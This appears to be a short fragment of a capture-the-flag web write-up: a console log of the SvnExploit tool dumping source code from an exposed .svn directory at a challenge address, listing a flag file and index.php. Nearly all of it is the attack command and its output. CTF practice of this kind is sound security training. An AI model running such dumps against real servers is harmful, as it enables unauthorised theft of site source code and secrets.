 C:\Windows\System32\cmd
+----------------------+----------+------------------------------------------------+
| 文件名 | 文件类型 | CheckSum |
+----------------------+----------+------------------------------------------------+
| flag_1646359292.txt | file | $sha1$57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d |
| index.php | file | $sha1$59fc2c7e533775a8dcca40e0f144691336d923ac |
+----------------------+----------+------------------------------------------------+
D:\Desktop\CTF\Web\WEB\svnExploit-master\svnExploit-master>python SvnExploit.py -u http://101.200.58.4:10005/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
+----------------------+----------+------------------------------------------------+
| 文件名 | 文件类型 | CheckSum |
+----------------------+----------+------------------------------------------------+
| flag_1646359292.txt | file | $sha1$57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d |
| index.php | file | $sha1$59fc2c7e533775a8dcca40e0f144691336d923ac |
+----------------------+----------+------------------------------------------------+
[+] 已经Dump完成!
D:\Desktop\CTF\Web\WEB\svnExploit-master\svnExploit-master>